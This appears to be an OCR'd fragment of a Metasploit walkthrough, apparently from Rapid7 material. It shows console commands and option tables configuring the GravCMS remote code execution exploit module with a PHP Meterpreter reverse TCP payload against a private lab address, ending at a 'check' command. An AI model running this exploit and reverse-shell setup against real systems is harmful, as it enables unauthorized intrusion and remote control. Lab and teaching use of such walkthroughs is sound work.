 ssh
rhost => 192.168.144.135
msf6 exploit(linux/http/gravcms_exec) > set verbose true
verbose => true
msf6 exploit(linux/http/gravcms_exec) > options
Module options (exploit/linux/http/gravcms_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.144.135 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.144.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/http/gravcms_exec) > check
17 RAPID7